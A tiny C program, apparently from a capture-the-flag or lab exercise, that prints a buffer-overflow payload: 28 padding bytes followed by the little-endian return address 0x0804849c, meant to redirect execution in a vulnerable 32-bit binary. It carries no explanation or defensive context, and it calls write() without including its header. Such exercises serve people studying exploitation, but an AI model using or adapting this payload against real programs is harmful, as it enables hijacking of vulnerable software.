 #include <stdio.h>
#include<string.h>
int main(){
char buf[200];
strcpy(buf,"abcdabcdabcdabcdabcdabcdabcd");
buf[28]=0x9c;
buf[29]=0x84;
buf[30]=0x04;
buf[31]=0x08;
write(1,buf,32);
return 0;
}